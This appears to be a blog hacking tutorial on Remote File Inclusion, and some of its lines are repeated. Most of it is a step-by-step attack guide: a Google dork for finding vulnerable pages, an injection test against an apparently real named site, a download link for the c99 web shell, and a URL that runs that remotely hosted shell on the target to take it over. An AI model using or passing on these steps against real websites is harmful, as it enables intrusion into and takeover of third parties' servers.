Thnks to devilscafe.in owner Minhal Mehdi
Remote File Inclusion (RFI) is a type of vulnerability most often found on websites. It allows an attacker to include a remote file, usually through a script on the web server. The vulnerability occurs due to the use of user-supplied input without proper validation. This can lead to something as minimal as outputting the contents of the file, but depending on the severity, to list a few it can lead to:
Code execution on the web server
Code execution on the client-side such as JavaScript which can lead to other attacks such as cross site scripting (XSS).
Denial of Service (DoS)
Data Theft/Manipulation
Remote File Inclusion (RFI) is a type of vulnerability most often found on websites. It allows an attacker to include a remote file, usually through a script on the web server. The vulnerability occurs due to the use of user-supplied input without proper validation. This can lead to something as minimal as outputting the contents of the file, but depending on the severity, to list a few it can lead to:
Code execution on the web server
Code execution on the client-side such as JavaScript which can lead to other attacks such as cross site scripting (XSS).
Denial of Service (DoS)
Data Theft/Manipulation
Lets Start
1st Step : Find a Vunerable websites using Google Dork
“inurl:index.php?page=” its Most Popular Dork of RFI hacking
This
will show all the pages which has “index.php?page=” in their URL, Now
to test whether the website is vulnerable to Remote file Inclusion or
not the hacker use the following command
www.targetsite.com/index.php?page=www.google.com
www.targetsite.com/index.php?page=www.google.com
see example of this website http://www.cbspk.com
So the hacker url will become
http://www.cbspk.com/v2/index.php?page=http://www.google.com
http://www.cbspk.com/v2/index.php?page=http://www.google.com
If
after executing the command the homepage of the google shows up then
then the website is vulnerable to this attack if it does not come up
then you should look for a new target. In my case after executing the
above command in the address bar Google homepage shows up indicating
that the website is vulnerable to this attack.

Now the hacker would upload the shells to gain access. The most common shells used are c99 shell or r57 shell. I would use c99 shell. You can download c99 shell from the link below:
Now the hacker would upload the shells to gain access. The most common shells used are c99 shell or r57 shell. I would use c99 shell. You can download c99 shell from the link below:
http://www.sh3ll.org/c99.zip
The
hacker would first upload the shells to a webhosting site such as
ripway.com, viralhosts.com,110mb.com or another free hosts etc.
Now here is how a hacker would execute the shells to gain access. Lets say that the url of the shell is http://www.sh3ll.org/c99.txt?
Now here is how a hacker would execute the shells to gain access. Lets say that the url of the shell is http://www.sh3ll.org/c99.txt?
Now here is how a hacker would execute the following command to gain access
http://www.cbspk.com/v2/index.php?page=http://www.sh3ll.org/c99.txt?
http://www.cbspk.com/v2/index.php?page=http://www.sh3ll.org/c99.txt?
Don't
Forget To add “?” after .txt at the end of url or else the shell will
not execute. Now the hacker is inside the website and he could do
anything with it






0 comments:
Post a Comment